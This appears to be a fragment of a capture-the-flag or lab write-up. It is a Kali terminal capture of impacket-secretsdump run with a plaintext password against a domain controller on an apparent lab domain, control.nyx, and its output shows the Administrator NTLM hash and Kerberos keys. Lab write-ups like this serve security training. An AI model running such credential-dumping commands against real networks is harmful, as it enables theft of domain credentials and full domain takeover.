 ┌──(beafn28㉿kali)-[~/Descargas]
└─$ impacket-secretsdump control.nyx/j.levy:'Password1'@192.168.1.50 -just-dc-user administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:48b20d4f3ea31b7234c92b71c90fbff7:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9a8c983c709e851258912c3b1d71c9b05faf1724f522b4f32e57f7bef3366773
Administrator:aes128-cts-hmac-sha1-96:0ca176565c5b47fda5e2ab4f53fbb9d3
Administrator:des-cbc-md5:ce9785d980c1a7f8
[*] Cleaning up...
PATHFINDING </> CYPHER J.LEVY@CONTROL.N